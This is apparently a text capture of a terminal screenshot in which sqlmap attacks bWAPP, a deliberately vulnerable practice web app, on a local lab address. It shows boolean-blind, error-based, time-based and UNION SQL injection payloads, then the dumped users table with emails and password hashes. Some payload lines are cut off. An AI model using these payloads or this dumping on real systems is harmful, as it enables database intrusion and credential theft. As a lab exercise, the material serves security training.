 root@dreamHacker: ~
File Edit View Search Terminal Help
[08:10:05] [WARNING] provided value for parameter 'title' is empty. Please, always use only valid parameter values so sqlmap could be able
[08:10:05] [INFO] resuming back-end DBMS 'mysql'
[08:10:05] [INFO] testing connection to the target URL
[08:10:05] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: title (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: title=%' AND 8345=8345 AND '%'='
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: title=%' AND (SELECT 5299 FROM(SELECT COUNT(*),CONCAT(0x7162766271,(SELECT (ELT(5299=5299,1))),0x716a6a6a71,FLOOR(RAND(0)*2)
BY x)a) AND '%'='
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: title=%' AND (SELECT * FROM (SELECT(SLEEP(5)))gejL) AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: title=%' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7162766271,
L-- -
---
[08:10:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[08:10:05] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[08:10:05] [INFO] fetching current database
[08:10:05] [INFO] fetching columns for table 'users' in database 'bWAPP'
[08:10:05] [INFO] fetching entries for table 'users' in database 'bWAPP'
[08:10:05] [INFO] analyzing table dump for possible password hashes
[08:10:05] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: bWAPP
Table: users
[2 entries]
| id | admin | login | email | secret | password | activa
| 1 | 1 | A.I.M. | bwapp-aim@mailinator.com | A.I.M. or Authentication Is Missing | 6885858486f31043e5839c735d99457f045affd0 | 1
| 2 | 1 | bee | bwapp-bee@mailinator.com | Any bugs? | 6885858486f31043e5839c735d99457f045affd0 | 1
[08:10:08] [INFO] table 'bWAPP.users' dumped to CSV file '/root/.sqlmap/output/192.168.31.130/dump/bWAPP/users.csv'
[08:10:08] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.31.130'
[*] shutting down at 08:10:08